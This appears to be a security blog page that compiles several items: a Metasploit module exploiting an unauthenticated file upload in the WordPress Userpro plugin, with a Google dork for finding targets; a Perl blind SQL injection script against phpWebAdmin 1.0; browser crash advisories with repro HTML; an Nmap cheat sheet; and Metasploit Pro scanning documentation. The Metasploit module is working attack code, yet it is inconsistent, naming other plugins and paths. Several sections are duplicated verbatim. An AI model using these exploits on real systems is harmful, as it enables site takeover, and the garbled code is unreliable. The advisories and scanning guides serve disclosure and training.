# Exploit Title : Wordpress Userpro Remote File Upload
# Exploit Author : Ashiyane Digital Security Team
# Vendor Homepage : http://userproplugin.com/
# Google Dork : inurl:/wp-content/plugins/userpro/
# Date : 10/20/2016
# Tested on : Windows10/Linux
# This module requires Metasploit: http//metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework

require 'msf/core'

class Metasploit3 < Msf::Exploit::Remote
  Rank = ExcellentRanking

  include Msf::HTTP::Wordpress
  include Msf::Exploit::FileDropper

  def initialize(info = {})
    super(update_info(info,
      'Name'           => 'Wordpress Userpro unauthorization Upload
Vulnerability',
      'Description'    => %q{
        This module exploits an arbitrary PHP code upload in the
wordpress Ifileupload plugin,
  The vulnerability allows for unauthorization file
        upload and remote code execution.
      },
      'Author'         =>
        [
          'T3rm!nat0r5',
          'termijan <poyaterminator@gmail.com>'
        ],
      'License'        => MSF_LICENSE,
      'References'     =>
        [
          ['Ref', 'http://priv8.termijan/'],
        ],
      'Privileged'     => false,
      'Platform'       => 'php',
      'Arch'           => ARCH_PHP,
      'Targets'        => [['userpro', {}]],
      'DisclosureDate' => 'Oct 20 2016',
      'DefaultTarget'  => 0)
    )
  end

  def check
    res = send_request_cgi(
      'uri'    => normalize_uri(wordpress_url_plugins, 'userpro',
'userpro', 'lib', 'fileupload','fileupload.php')
    )

    if res && res.code == 200 && res.body =~ /Code Generator/ &&
res.body =~ /userpro/
      return Exploit::CheckCode::Detected
    end

    Exploit::CheckCode::Safe
  end

  def exploit
    php_pagename = rand_text_alpha(8 + rand(8)) + '.php'
    res = send_request_cgi({
      'uri'       => normalize_uri(wp-content, 'plugins',
                     'userpro', 'lib', 'fileupload' , 'fileupload.php'),
      'method'    => 'POST',
      'vars_post' =>
      {
        'fileNamePattern' => php_pagename,
        'fileTemplate'    => payload.encoded
      }
    })

    if res && res.code == 200 && res.body && res.body.to_s =~ /Creating File/
      print_good("#{peer} - Our payload is at: #{php_pagename}.
Calling payload...")
      register_files_for_cleanup(php_pagename)
    else
      fail_with("#{peer} - Unable deploy payload, server returned #{res.code}")
    end

    print_status("#{peer} - Calling payload ...")
    send_request_cgi({
      'uri'       => normalize_uri(wordpress_url_plugins, 'infusionsoft',
                     'Infusionsoft', 'utilities', php_pagename)
    }, 2)
  end

end
# Exploit by T3rm!nat0r5
Saturday, December 24, 2016
WordPress Userpro Remote File Upload

phpWebAdmin 1.0 SQL Injection
#!/usr/bin/perl -w
#phpWebAdmin Version 1.0 SQL Injection Proof Of Concept Exploit
#===============================================================
#Discovered by N_A , N_A[at]tutanota.com
#========================================
#Description
#============
#
# php web admin file and folder manager.
#
# currently version 1.0
# more features to come
#
# https://sourceforge.net/projects/chrisphpadmin/
#Vulnerability
#==============
#The 'user' parameter in the index.php file is vulnerable to a blind SQL time-based Injection attack. Proof of concept is exploit attached below
#Proof Of Concept
#=================
use strict;
use LWP::Simple;
my ($url ) = @ARGV;
if (not defined $url)
{
print "=========================================\n";
print "phpWebAdmin SQL Injection Exploit\n";
print "\tBy N_A\n";
print "\n";
print "$0 [URL]\n";
print "$0 127.0.0.1\n";
print "=========================================\n";
exit;
}
my $file = '/phpWebAdmin/index.php';
my $injection = 'user=a\' AND (SELECT * FROM (SELECT(SLEEP(15)))MdWH) AND \'gpey\'=\'gpey&pass=p&login=login'; #Sleep for 15 seconds
my $request = "http://".$url.$file."?".$injection;
print "#####################################################\n";
print "SQL Injection: The server will sleep for 15 secs\n";
print "#####################################################\n";
my $content = get $request;
die "could not get $request" unless defined $content;
#phpWebAdmin Version 1.0 SQL Injection Proof Of Concept Exploit
#===============================================================
#Discovered by N_A , N_A[at]tutanota.com
#========================================
#Description
#============
#
# php web admin file and folder manager.
#
# currently version 1.0
# more features to come
#
# https://sourceforge.net/projects/chrisphpadmin/
#Vulnerability
#==============
#The 'user' parameter in the index.php file is vulnerable to a blind SQL time-based Injection attack. Proof of concept is exploit attached below
#Proof Of Concept
#=================
use strict;
use LWP::Simple;
my ($url ) = @ARGV;
if (not defined $url)
{
print "=========================================\n";
print "phpWebAdmin SQL Injection Exploit\n";
print "\tBy N_A\n";
print "\n";
print "$0 [URL]\n";
print "$0 127.0.0.1\n";
print "=========================================\n";
exit;
}
my $file = '/phpWebAdmin/index.php';
my $injection = 'user=a\' AND (SELECT * FROM (SELECT(SLEEP(15)))MdWH) AND \'gpey\'=\'gpey&pass=p&login=login'; #Sleep for 15 seconds
my $request = "http://".$url.$file."?".$injection;
print "#####################################################\n";
print "SQL Injection: The server will sleep for 15 secs\n";
print "#####################################################\n";
my $content = get $request;
die "could not get $request" unless defined $content;
Google Chrome Accessibility blink::Node Corruption
Throughout November, I plan to release details on vulnerabilities I
found in web-browsers which I've not released before. This is the
twenty-first entry in that series. Unfortunately I won't be able to
publish everything within one month at the current rate, so I may
continue to publish these through December and January.
The below information is available in more detail on my blog at
http://blog.skylined.nl/20161129001.html. There you can find a repro
that triggered this issue and relevant code snippets in addition to the
information below.
Follow me on http://twitter.com/berendjanwever for daily browser bugs.
Google Chrome Accessibility blink::Node corruption
==================================================
(The fix and CVE number for this issue are unknown)
Synopsis
--------
A specially crafted web-page can trigger an unknown memory corruption
vulnerability in Google Chrome Accessibility code. An attacker can
cause code to attempt to execute a method of an object using a vftable,
when the pointer to that object is not valid, or the object is not of
the expected type. Successful exploitation can lead to arbitrary code
execution.
Known affected software and attack vectors
------------------------------------------
* Chrome 48.0.2540.0 dev-m
An attacker would need to get a target user to open a specially
crafted webpage. Renderer accessibility must be enabled through the
"--force-renderer-accessibility" command-line option. Disabling
JavaScript will not prevent an attacker from triggering the
vulnerable code path.
Description
-----------
Repeatedly loading two different pages in an iframe can cause the
accessibility code to crash. This crash can happen in two different code
paths, which are similar and both end up crashing because of a corrupt
`blink::Node` instance. The first code path calls
`blink::isDisabledFormControl` with the corrupt `blink::Node` instance
as an argument from `AXNodeObject::canSetFocusAttribute`. This causes an
access violation when `blink::isDisabledFormControl` attempts to call
the `isDisabledFormControl` method on the corrupt `blink::Node` instance.
The second code path calls `blink::Element::fastGetAttribute` with the
corrupt `blink::Node` instance as an argument from
`blink::AXObject::getAttribute`.
This can cause an access violation at various locations along the code
path, but almost certainly does so if the code reaches the part where it
attempts to match the attribute name, as the
`blink::AttributeCollectionGeneric<...>` was taken from a corrupt
`blink::Node` instance and that data is therefore almost certainly
completely invalid.
Exploit
-------
Is is unclear to me why the `blink::Node` instance was corrupted. During
analysis, I was having trouble running Google Chrome with Page Heap
enabled, which severely limited my ability to reliably crash the
application and find out what information on the heap belongs to what
object. Then, before I could get my debugging environment fixed, the
issue appears to have been fixed, as I was no longer able to reproduce
it. Any information on exploitability is therefore based on speculation.
An attacker who is able to trigger the issue reliably, and has some
control over the corrupted `blink::Node` instance that is returned, or
heap memory in this area, may be able to control execution flow through
the `blink::isDisabledFormControl` call, as this uses information from
the corrupted `blink::Node` instance as a pointer to a vftable.
Time-line
---------
* October 2015: This vulnerability was found through fuzzing.
* November 2016: Details of this issue are released.
(This issue was never reported, as I was struggling with my debugging
environment, as described above. At some point after I discovered it,
this issue appears to have been fixed, as evidenced by the repro no
longer working. However, I have no exact date, nor a fix number to
provide here).
Cheers,
SkyLined
Repro.html
<iframe id=x></iframe>
<script>
var u = 0;
onload = x.onload = function () {
x.src = "Target" + (u++ % 2) + ".html"
}
</script>
Target0.html
<form>
Target1.html
<canvas><object id=a>x
found in web-browsers which I've not released before. This is the
twenty-first entry in that series. Unfortunately I won't be able to
publish everything within one month at the current rate, so I may
continue to publish these through December and January.
The below information is available in more detail on my blog at
http://blog.skylined.nl/20161129001.html. There you can find a repro
that triggered this issue and relevant code snippets in addition to the
information below.
Follow me on http://twitter.com/berendjanwever for daily browser bugs.
Google Chrome Accessibility blink::Node corruption
==================================================
(The fix and CVE number for this issue are unknown)
Synopsis
--------
A specially crafted web-page can trigger an unknown memory corruption
vulnerability in Google Chrome Accessibility code. An attacker can
cause code to attempt to execute a method of an object using a vftable,
when the pointer to that object is not valid, or the object is not of
the expected type. Successful exploitation can lead to arbitrary code
execution.
Known affected software and attack vectors
------------------------------------------
* Chrome 48.0.2540.0 dev-m
An attacker would need to get a target user to open a specially
crafted webpage. Renderer accessibility must be enabled through the
"--force-renderer-accessibility" command-line option. Disabling
JavaScript will not prevent an attacker from triggering the
vulnerable code path.
Description
-----------
Repeatedly loading two different pages in an iframe can cause the
accessibility code to crash. This crash can happen in two different code
paths, which are similar and both end up crashing because of a corrupt
`blink::Node` instance. The first code path calls
`blink::isDisabledFormControl` with the corrupt `blink::Node` instance
as an argument from `AXNodeObject::canSetFocusAttribute`. This causes an
access violation when `blink::isDisabledFormControl` attempts to call
the `isDisabledFormControl` method on the corrupt `blink::Node` instance.
The second code path calls `blink::Element::fastGetAttribute` with the
corrupt `blink::Node` instance as an argument from
`blink::AXObject::getAttribute`.
This can cause an access violation at various locations along the code
path, but almost certainly does so if the code reaches the part where it
attempts to match the attribute name, as the
`blink::AttributeCollectionGeneric<...>` was taken from a corrupt
`blink::Node` instance and that data is therefore almost certainly
completely invalid.
Exploit
-------
Is is unclear to me why the `blink::Node` instance was corrupted. During
analysis, I was having trouble running Google Chrome with Page Heap
enabled, which severely limited my ability to reliably crash the
application and find out what information on the heap belongs to what
object. Then, before I could get my debugging environment fixed, the
issue appears to have been fixed, as I was no longer able to reproduce
it. Any information on exploitability is therefore based on speculation.
An attacker who is able to trigger the issue reliably, and has some
control over the corrupted `blink::Node` instance that is returned, or
heap memory in this area, may be able to control execution flow through
the `blink::isDisabledFormControl` call, as this uses information from
the corrupted `blink::Node` instance as a pointer to a vftable.
Time-line
---------
* October 2015: This vulnerability was found through fuzzing.
* November 2016: Details of this issue are released.
(This issue was never reported, as I was struggling with my debugging
environment, as described above. At some point after I discovered it,
this issue appears to have been fixed, as evidenced by the repro no
longer working. However, I have no exact date, nor a fix number to
provide here).
Cheers,
SkyLined
Repro.html
<iframe id=x></iframe>
<script>
var u = 0;
onload = x.onload = function () {
x.src = "Target" + (u++ % 2) + ".html"
}
</script>
Target0.html
<form>
Target1.html
<canvas><object id=a>x
As I am sure you are by now well aware, in November I decided to start
releasing details on all vulnerabilities I found in web-browsers that I
had not released before. As I was unable to publish all of them within a
single month, I will try to continue to publish all my old
vulnerabilities, including those not in web-browser, as long as I can
find some time to do so
This is the twenty-third entry in the series. This information is
available in more detail on my blog at
http://blog.skylined.nl/20161201001.html. There you can find a repro
that triggered this issue in addition to the information below.
Follow me on http://twitter.com/berendjanwever for daily browser bugs.
MS Edge CMarkup::EnsureDeleteCFState use-after-free
===================================================
(MS15-125, CVE-2015-6168)
Synopsis
--------
A specially crafted web-page can trigger a memory corruption
vulnerability in Microsoft Edge. I did not investigate this
vulnerability thoroughly, so I cannot speculate on the potential impact
or exploitability.
Known affected software and attack vectors
------------------------------------------
* Microsoft Edge 11.0.10240.16384
An attacker would need to get a target user to open a specially
crafted web-page. Disabling JavaScript does not prevent an attacker
from triggering the vulnerable code path.
Description
-----------
At the time this issue was first discovered, MemGC was just introduced,
and I had not yet fully appreciated what an impact it would have on
mitigating use-after-free bugs. Despite MemGC being enabled in Microsoft
Edge by default, this issue appeared to me to have been a use-after-free
vulnerability. However, both Microsoft and ZDI (whom I sold the
vulnerability to) describes it as a memory corruption vulnerability, so
it's probably more complex than I assumed.
At the time, I did not consider this vulnerability to be of great
interest, as there was no immediately obvious way of controlling the
vulnerability in order to exploit it. So, I did not do any further
investigation into the root cause and, if this was indeed a
use-after-free, how come MemGC did not mitigate it?
In hindsight, it would have been a good idea to investigate the root
cause, as any use-after-free that is not mitigated by MemGC might
provide hints on how to find more vulnerabilities that bypass it.
Time-line
---------
* August 2015: This vulnerability was found through fuzzing.
* August 2015: This vulnerability was submitted to ZDI.
* December 2015: Microsoft addresses this vulnerability in MS15-125.
* December 2016: Details of this vulnerability are released.
Cheers,
SkyLined
Repro
/<style>:first-letter{word-spacing:9
Variation
x<style>:first-letter{background-position:inherit
releasing details on all vulnerabilities I found in web-browsers that I
had not released before. As I was unable to publish all of them within a
single month, I will try to continue to publish all my old
vulnerabilities, including those not in web-browser, as long as I can
find some time to do so
This is the twenty-third entry in the series. This information is
available in more detail on my blog at
http://blog.skylined.nl/20161201001.html. There you can find a repro
that triggered this issue in addition to the information below.
Follow me on http://twitter.com/berendjanwever for daily browser bugs.
MS Edge CMarkup::EnsureDeleteCFState use-after-free
===================================================
(MS15-125, CVE-2015-6168)
Synopsis
--------
A specially crafted web-page can trigger a memory corruption
vulnerability in Microsoft Edge. I did not investigate this
vulnerability thoroughly, so I cannot speculate on the potential impact
or exploitability.
Known affected software and attack vectors
------------------------------------------
* Microsoft Edge 11.0.10240.16384
An attacker would need to get a target user to open a specially
crafted web-page. Disabling JavaScript does not prevent an attacker
from triggering the vulnerable code path.
Description
-----------
At the time this issue was first discovered, MemGC was just introduced,
and I had not yet fully appreciated what an impact it would have on
mitigating use-after-free bugs. Despite MemGC being enabled in Microsoft
Edge by default, this issue appeared to me to have been a use-after-free
vulnerability. However, both Microsoft and ZDI (whom I sold the
vulnerability to) describes it as a memory corruption vulnerability, so
it's probably more complex than I assumed.
At the time, I did not consider this vulnerability to be of great
interest, as there was no immediately obvious way of controlling the
vulnerability in order to exploit it. So, I did not do any further
investigation into the root cause and, if this was indeed a
use-after-free, how come MemGC did not mitigate it?
In hindsight, it would have been a good idea to investigate the root
cause, as any use-after-free that is not mitigated by MemGC might
provide hints on how to find more vulnerabilities that bypass it.
Time-line
---------
* August 2015: This vulnerability was found through fuzzing.
* August 2015: This vulnerability was submitted to ZDI.
* December 2015: Microsoft addresses this vulnerability in MS15-125.
* December 2016: Details of this vulnerability are released.
Cheers,
SkyLined
Repro
/<style>:first-letter{word-spacing:9
Variation
x<style>:first-letter{background-position:inherit
Microsoft Internet Explorer 8 Javascript RegExpBase::FBadHeader Use-After-Free
Throughout November, I plan to release details on vulnerabilities I
found in web-browsers which I've not released before. This is the
twelfth entry in that series. Unfortunately I won't be able to publish
everything within one month at the current rate, so I may continue to
publish these through December and January.
The below information is available in more detail on my blog at
http://blog.skylined.nl/20161116001.html.
Follow me on http://twitter.com/berendjanwever for daily browser bugs.
MSIE 8 jscript RegExpBase::FBadHeader use-after-free
====================================================
(MS15-018, CVE-2015-2482)
Synopsis
--------
A specially crafted web-page can cause the Javascript engine of
Microsoft Internet Explorer 8 to free memory used for a string. The code
will keep a reference to the string and can be forced to reuse it when
compiling a regular expression.
Known affected software, attack vectors and mitigations
-------------------------------------------------------
* Microsoft Internet Explorer 8
An attacker would need to get a target user to open a specially
crafted web-page. Disabling Javascript should prevent an attacker
from triggering the vulnerable code path.
Description
-----------
Recompiling the regular expression pattern during a replace can cause
the code to reuse a freed string, but only if the string is freed from
the cache by allocating and freeing a number of strings of certain size,
as explained by Alexander Sotirov in his Heap Feng-Shui presentation.
Exploit
-------
Exploitation was not investigated.
Time-line
---------
* *March 2015*: This vulnerability was found through fuzzing.
* *March 2015*: This vulnerability was submitted to ZDI.
* *April 2015*: This vulnerability was acquired by ZDI.
* *October 2015*: Microsoft addressed this issue in MS15-018.
* *November 2016*: Details of this issue are released.
Cheers,
SkyLined
Repro.html
<!DOCTYPE html>
<html>
<script>
// This PoAC attempts to exploit a use-after-free bug in Microsoft Internet
// Explorer 8.
// See http://blog.skylined.nl/20161116001.html for details.
var r=new RegAExp("A|x|x|xx|xxxxxxxxxxxxxxxxxxxx+", "g");
"A".replace(r, function (){
// Force OLEAUT32 to free the string
for (var j = 0; j < 16; j++) new Array(0x1000).join("B");
// Reuse the freed memory
r.compile();
});
// This work by SkyALined is licensed under a Creative Commons
// Attribution-Non-Commercial 4.0 International License.
</script>
</html>
found in web-browsers which I've not released before. This is the
twelfth entry in that series. Unfortunately I won't be able to publish
everything within one month at the current rate, so I may continue to
publish these through December and January.
The below information is available in more detail on my blog at
http://blog.skylined.nl/20161116001.html.
Follow me on http://twitter.com/berendjanwever for daily browser bugs.
MSIE 8 jscript RegExpBase::FBadHeader use-after-free
====================================================
(MS15-018, CVE-2015-2482)
Synopsis
--------
A specially crafted web-page can cause the Javascript engine of
Microsoft Internet Explorer 8 to free memory used for a string. The code
will keep a reference to the string and can be forced to reuse it when
compiling a regular expression.
Known affected software, attack vectors and mitigations
-------------------------------------------------------
* Microsoft Internet Explorer 8
An attacker would need to get a target user to open a specially
crafted web-page. Disabling Javascript should prevent an attacker
from triggering the vulnerable code path.
Description
-----------
Recompiling the regular expression pattern during a replace can cause
the code to reuse a freed string, but only if the string is freed from
the cache by allocating and freeing a number of strings of certain size,
as explained by Alexander Sotirov in his Heap Feng-Shui presentation.
Exploit
-------
Exploitation was not investigated.
Time-line
---------
* *March 2015*: This vulnerability was found through fuzzing.
* *March 2015*: This vulnerability was submitted to ZDI.
* *April 2015*: This vulnerability was acquired by ZDI.
* *October 2015*: Microsoft addressed this issue in MS15-018.
* *November 2016*: Details of this issue are released.
Cheers,
SkyLined
Repro.html
<!DOCTYPE html>
<html>
<script>
// This PoAC attempts to exploit a use-after-free bug in Microsoft Internet
// Explorer 8.
// See http://blog.skylined.nl/20161116001.html for details.
var r=new RegAExp("A|x|x|xx|xxxxxxxxxxxxxxxxxxxx+", "g");
"A".replace(r, function (){
// Force OLEAUT32 to free the string
for (var j = 0; j < 16; j++) new Array(0x1000).join("B");
// Reuse the freed memory
r.compile();
});
// This work by SkyALined is licensed under a Creative Commons
// Attribution-Non-Commercial 4.0 International License.
</script>
</html>
NMAP CHEAT SHEET
Nmap Target Selection
Scan a single IP nmap 192.168.1.1
Scan a host nmap www.testhostname.com
Scan a range of IPs nmap 192.168.1.1-20
Scan a subnet nmap 192.168.1.0/24
Scan targets from a text file nmap -iL list-of-ips.txt
These are all default scans, which will scan 1000 TCP ports. Host discovery will take place.
Nmap Port Selection
Scan a single Port nmap -p 22 192.168.1.1
Scan a range of ports nmap -p 1-100 192.168.1.1
Scan 100 most common ports (Fast) nmap -F 192.168.1.1
Scan all 65535 ports nmap -p- 192.168.1.1
Nmap Port Scan types
Scan using TCP connect nmap -sT 192.168.1.1
Scan using TCP SYN scan (default) nmap -sS 192.168.1.1
Scan UDP ports nmap -sU -p 123,161,162 192.168.1.1
Scan selected ports – ignore discovery nmap -Pn -F 192.168.1.1
Privileged access is required to perform the default SYN scans. If privileges are insufficient a TCP connect scan will be used. A TCP connect requires a full TCP connection to be established and therefore is a slower scan. Ignoring discovery is often required as many firewalls or hosts will not respond to PING, so could be missed unless you select the -Pn parameter. Of course this can make scan times much longer as you could end up sending scan probes to hosts that are not there.
Service and OS Detection
Detect OS and Services nmap -A 192.168.1.1
Standard service detection nmap -sV 192.168.1.1
More aggressive Service Detection nmap -sV –version-intensity 5 192.168.1.1
Lighter banner grabbing detection nmap -sV –version-intensity 0 192.168.1.1
Service and OS detection rely on different methods to determine the operating system or service running on a particular port. The more aggressive service detection is often helpful if there are services running on unusual ports. On the other hand the lighter version of the service will be much faster as it does not really attempt to detect the service simply grabbing the banner of the open service.
Nmap Output Formats
Save default output to file nmap -oN outputfile.txt 192.168.1.1
Save results as XML nmap -oX outputfile.xml 192.168.1.1
Save results in a format for grep nmap -oG outputfile.txt 192.168.1.1
Save in all formats nmap -oA outputfile 192.168.1.1
The default format could also be saved to a file using a simple file redirect command > file. Using the -oN option allows the results to be saved but also can be monitored in the terminal as the scan is under way.
Digging deeper with NSE Scripts
Scan using default safe scripts nmap -sV -sC 192.168.1.1
Get help for a script nmap –script-help=ssl-heartbleed
Scan using a specific NSE script nmap -sV -p 443 –script=ssl-heartbleed.nse 192.168.1.1
Scan with a set of scripts nmap -sV –script=smb* 192.168.1.1
According to my Nmap install there are currently 471 NSE scripts. The scripts are able to perform a wide range of security related testing and discovery functions. If you are serious about your network scanning you really should take the time to get familiar with some of them.
The option –script-help=$scriptname will display help for the individual scripts. To get an easy list of the installed scripts try locate nse | grep script.
You will notice I have used the -sV service detection parameter. Generally most NSE scripts will be more effective and you will get better coverage by including service detection.
A scan to search for DDOS reflection UDP services
Scan for UDP DDOS reflectors nmap –sU –A –PN –n –pU:19,53,123,161 –script=ntp-monlist,dns-recursion,snmp-sysdescr 192.168.1.0/24
UDP based DDOS reflection attacks are a common problem that network defenders come up against. This is a handy Nmap command that will scan a target list for systems with open UDP services that allow these attacks to take place. Full details of the command and the background can be found on the Sans Institute Blog where it was first posted.
HTTP Service Information
Gather page titles from HTTP services nmap –script=http-title 192.168.1.0/24
Get HTTP headers of web services nmap –script=http-headers 192.168.1.0/24
Find web apps from known paths nmap –script=http-enum 192.168.1.0/24
There are many HTTP information gathering scripts, here are a few that are simple but helpful when examining larger networks. Helps in quickly identifying what the HTTP service is that is running on the open port. Note the http-enum script is particularly noisy. It is similar to Nikto in that it will attempt to enumerate known paths of web applications and scripts. This will inevitably generated hundreds of 404 HTTP responses in the web server error and access logs.
Detect Heartbleed SSL Vulnerability
Heartbleed Testing nmap -sV -p 443 –script=ssl-heartbleed 192.168.1.0/24
Heartbleed detection is one of the available SSL scripts. It will detect the presence of the well known Heartbleed vulnerability in SSL services. Specify alternative ports to test SSL on mail and other protocols (Requires Nmap 6.46).
IP Address information
Find Information about IP address nmap –script=asn-query,whois,ip-geolocation-maxmind 192.168.1.0/24
Gather information related to the IP address and netblock owner of the IP address. Uses ASN, whois and geoip location lookups. See the IP Tools for more information and similar online queries.
Discovery Scan
Discovery Scan
One of the first steps in penetration testing is reconnaissance. Reconnaissance is the process of gathering information to obtain a better understanding of a network. It enables you to create list of target IP addresses and devise a plan of attack. Once you have a list of IP addresses, you can run a discovery scan to learn more about those hosts. A discovery scan identifies the operating systems that are running on a network, maps those systems to IP addresses, and enumerates the open ports and services on those systems.
A discovery scan is the internal Metasploit scanner. It uses Nmap to perform basic TCP port scanning and runs additional scanner modules to gather more information about the target hosts. By default, the discovery scan includes a UDP scan, which sends UDP probes to the most commonly known UDP ports, such as NETBIOS, DHCP, DNS, and SNMP. The discovery scan tests approximately 250 ports that are typically exposed for external services and are more commonly tested during a penetration test.
During a discovery scan, Metasploit Pro automatically adds the host data to the project. You can review the host data to obtain a better understanding of the topology of the network and to determine the best way to exploit each target. Oftentimes, the network topology provides insight into the types of applications and devices the target has in place. The more information that you can gather about a target, the more it will help you fine-tune a test for it.
How a Discovery Scan Works
A discovery scan can be divided into four distinct phases:
- Ping scan
- Port scan
- OS and version detection
- Data import
Ping Scan
The first phase of a discovery scan, ping scanning, determines if the hosts are online. The discovery scan sets the -PI option, which tells Nmap to perform a standard ICMP ping sweep. A single ICMP echo request is sent to the target. If there is an ICMP echo reply, the host is considered ‘up’ or online. If a host is online, the discovery scan includes the host in the port scan.
Port Scan
During the second phase, port scanning, Metasploit Pro runs Nmap to identify the ports that are open and the services are available on those ports. Nmap sends probes to various ports and classifies the responses to determine the current state of the port. The scan covers a wide variety of commonly exposed ports, such as HTTP, telnet, SSH, and FTP.
The discovery scan uses the default Nmap settings, but you can add custom Nmap options to customize the Nmap scan. For example, the discovery scan runs a TCP SYN scan by default. If you want to run a TCP Connect Scan instead of a TCP SYN Scan, you can supply the -sT option. Any options that you specify override the default Nmap settings that the discovery scan uses.
OS and Version Detection
After the discovery scan identifies the open ports, the third phase begins. Nmap sends a variety of probes to the open ports and detects the service version numbers and operating system based on how the system responds to the probes. The operating system and version numbers provide valuable information about the system and help you identify a possible vulnerability and eliminate false positives.
Data Import
Finally, after Nmap collects all the data and creates a report, Metasploit Pro imports the data into the project. Metasploit Pro uses the service information to send additional modules that target the discovered services and to probe the target for more data. For example, if the discovery scan sweeps a target with telnet probes, the target system may return a login prompt. A login prompt can indicate that the service allows remote access to the system, so at this point, you may want to run a bruteforce attack to crack the credentials.
Ports Included in the Discovery Scan
- Standard and well known ports, such as ports 20, 21, 22, 23, 25 53, 80, and 443.
- Alternative ports for a service, such as ports 8080 and 8442, which are additional ports that HTTP and web services can use.
- Ports listed as the default port in a module.
If you do not see the port that you want to scan, you can manually add the port to the discovery scan. For example, if you know that your company runs web servers with port 9998 open, you need to manually add port 9998 to the discovery scan. This ensures that the discovery scan includes every port that is potentially open.
If you want to scan all ports, you can specify 1-65535 as the port range. Keep in mind that a discovery scan that includes all ports can take several hours to complete.
If there is a port that you do not want to scan, you can exclude the port from the discovery scan. The discovery scan will not scan any ports on the excluded list. For example, if your company uses an application that runs on port 1234, and you do not want to affect the application’s performance, you can add the port to the excluded list.
Discovery Scan Options
You can configure the following options for a discovery scan:
Specifying IPv6 Addresses
Metasploit Pro does not automatically detect IPv6 addresses during a discovery scan. For hosts with IPv6 addresses, you must know the individual IP addresses that are in use by the target devices and specify those addresses to Metasploit Pro. To identify individual IPv6 addresses, you can use SNMP, Nmap, or thc-alive6, which is part of the thc-ipv6 toolkit.
After you identify the IPv6 addresses for the target devices, you can either import a text file that contains the host addresses into a project or manually add the hosts to a project.
Importing a File that Contains IPv6 Addresses
To import a file, select Analysis > Hosts . When the Hosts page appears, click the Import button. When the Import Data page appears, browse to the location of the host address file and import the host address file. The file must be a text file that lists each IPv6 address on a new line, as shown below:
FE80:0000:0000:0000:0202:B3FF:FE1E:8329
FE80:0000:0000:0000:0202:B3FF:FE1E:8328
FE80:0000:0000:0000:0202:B3FF:FE1E:8328
Manually Adding a Host with an IPv6 Address
To manually add a host, select Analysis > Hosts. When the Hosts page appears, click the New Host button.


When the Hosts page appears, enter the following information:
- Name: A name for the host.
- IP address: The IPv6 address for the host.
The other fields, such as Ethernet address and OS information, are optional.
Running a Discovery Scan
A discovery scan runs Nmap along with a few service specific modules to identify the systems that are alive and to find the open ports and services. At a minimum, you need to specify the addresses of the systems that you want scan. There are also advanced options that you can configure to fine-tune the different scan phases. For example, you can bypass the port scanning phase and move onto version detection, or you can scan each host individually to accelerate the import of hosts into the project. Additionally, these advanced settings let you choose the ports, the target services, the scan speed, and the scan mode.
Since the discovery scan mostly leverages Nmap, you can specify additional Nmap options to customize the scan. For example, if you want to change the scanning technique, you can provide the Nmap command line option for the technique that you want to use, and the discovery scan applies those settings instead of the default ones. For more information on Nmap options, visit the Nmap documentation.
To run a discovery scan:
- From within a project, click the Overview tab.
Note: You can also access the Scan button from the Analysis page.
- When the Overview page appears, click the Scan button.

- When the New Discovery Scan page appears, enter the target addresses that you want to include in the scan in theTarget addresses field.

You can enter a single IP address, an address range, or a CIDR notation. If there are multiple addresses or address ranges, use a newline to separate each entry. - At this point, you can launch the scan. However, if you want to fine tune the scan, you can click the Show Advanced Options button to display additional options that you can set for the discovery scan. For example, you can specify the IP addresses that you want to explicitly include and exclude from the scan.
For more information about the scan options that are available, see Discovery Scan Options. - When you are ready to run the scan, click the Launch Scan button.
After the discovery scan launches, the task log displays and shows you the status of the progress and status of the scan. If the scan finishes without error, the status is 'complete'. Otherwise,
Viewing Scan Results
The best way to view the data collected by the Discovery Scan is from the Hosts page. To view the Hosts page, select Hosts > Analysis. Each host will have one of the following statuses:scanned, cracked, shelled, or looted. For recently scanned hosts, the easiest way to identify them to sort them by date and their status.

Data Gathered from a Discovery Scan
You'll notice that for each scanned or imported host, the following information is displayed, if available:
- The IP address
- The host name
- The operating system
- The active services
- The timestamp when the host was last updated
- The host status
Decoding the Host Status
The host status describes the last current event that occurred with the host. There's a hierarchical order to the statuses.
- Scanned - Indicates a discovery scan, Nexpose scan, or import was performed.
- Shelled - Indicates that a session was opened on the host.
- Looted - Indicates that
- Cracked
Subscribe to:
Posts (Atom)